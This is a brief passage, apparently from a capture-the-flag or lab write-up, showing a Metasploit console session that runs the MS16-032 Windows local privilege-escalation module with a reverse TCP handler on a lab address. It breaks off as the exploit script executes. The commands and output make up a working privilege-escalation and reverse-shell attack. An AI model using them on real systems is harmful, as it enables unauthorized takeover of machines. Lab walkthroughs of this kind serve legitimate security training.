 msf exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set SESSION 2
SESSION => 2
msf exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set LHOST 10.10.16
.8
LHOST => 10.10.16.8
msf exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set LPORT 5555
LPORT => 5555
msf exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > run
[*] Started reverse TCP handler on 10.10.16.8:5555
[+] Compressed size: 1160
[!] Executing 32-bit payload on 64-bit ARCH, using SYSWOW64 powershell
[*] Writing payload file, C:\Users\kostas\AppData\Local\Temp\PbrmCQfc.ps1...
[*] Compressing script contents...
[+] Compressed size: 3741
[*] Executing exploit script...